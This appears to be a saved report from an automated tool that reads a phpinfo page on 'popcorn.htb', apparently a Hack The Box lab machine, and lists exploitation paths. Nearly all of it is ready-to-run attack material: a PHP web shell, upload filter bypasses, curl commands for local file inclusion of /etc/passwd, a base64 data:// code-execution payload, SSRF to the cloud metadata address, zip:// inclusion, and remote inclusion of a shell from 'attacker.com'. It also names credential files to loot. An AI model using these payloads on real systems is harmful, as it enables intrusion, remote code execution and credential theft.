 [+] Exploitation Test Suggestions:
- [+] FILE UPLOAD ATTACKS
- 1. Prepare shell.php:
-      <?php system($_GET['cmd']); ?>
-
- 2. Try these extensions:
-      .php, .php.jpg, .php;.jpg, .php%00.jpg, .phtml
-
- 3. Upload attempts:
-      curl -F 'file=@shell.php' -F 'submit=1' 'http://popcorn.htb/test'
-      # Ensure file size is under found Max File Size: 2M
-
- [+] FILE STREAM/LFI ATTACKS
- Basic LFI Tests:
-   curl 'http://popcorn.htb/test?page=../../../etc/passwd'
-   curl 'http://popcorn.htb/test?page=../../../proc/self/environ'
-
- LFI + Upload Chain:
-   curl 'http://popcorn.htb/test?page=no value/shell.php&cmd=id'
-
- [+] DATA STREAM ATTACKS
- Code Execution via Data Stream:
-   curl 'http://popcorn.htb/test?page=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUW2NtZF0pOz8%2B'
-
- [+] SSRF ATTACKS
- Internal Service Discovery:
-   curl 'http://popcorn.htb/test?page=http://localhost/internal-endpoint'
-   curl 'http://popcorn.htb/test?page=https://169.254.169.254/latest/meta-data/'
-
- [+] COMPRESSION ATTACKS
- Zip/Compression Wrapper:
-   1. Create payload:
-      zip payload.zip shell.php
-   2. Include: curl 'http://popcorn.htb/test?page=zip://payload.zip%23shell.php'
-
- [+] FTP ATTACKS
- FTP Inclusion (requires setup):
-   1. Start FTP server:
-      python3 -m pyftpdlib -p 21
-
-   2. Host malicious file:
-      echo '<?php system($_GET["cmd"]); ?>' > shell.php
-
-   3. Test inclusion:
-      curl 'http://popcorn.htb/test?page=ftp://attacker.com/shell.php'
-
- OS & Server Details: Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686
-     Test: Run 'curl -I http://popcorn.htb/test' to check server headers for version info.
- Additional .ini Files:
-     /etc/php5/apache2/conf.d/gd.ini
-     /etc/php5/apache2/conf.d/mysql.ini
-     /etc/php5/apache2/conf.d/mysqli.ini
-     /etc/php5/apache2/conf.d/pdo.ini
-     /etc/php5/apache2/conf.d/pdo_mysql.ini
-     Action: Check these files for sensitive data (e.g., database credentials).
- File Uploads: Enabled
-     Test: Attempt to upload a PHP shell using a POST request (e.g., curl -F)
-     Sample curl (adjust size to 2M):
-     curl -F "file=@shell.php" -F "submit=1" http://popcorn.htb/test
- Upload Temp Directory: Check for leftover files: no value/*
- Potential Credential Files:
-     /etc/php5/apache2/conf.d/mysql.ini
-     /etc/php5/apache2/conf.d/mysqli.ini
-     /etc/php5/apache2/conf.d/pdo.ini
-     /etc/php5/apache2/conf.d/pdo_mysql.ini
- Deserialization Issues: Check for insecure usage of unserialize() beyond PHAR deserialization vulnerabilities
- Environment Variables: Check $_ENV for credentials via LFI

[SUCCESS] Colored plain-text report saved to: popcornPhpAttackInfo/phpinfo_attack_paths_popcorn.htb_20250215_193645.txt
[SUCCESS] Markdown report saved to: popcornPhpAttackInfo/phpinfo_attack_paths_popcorn.htb_20250215_193645.md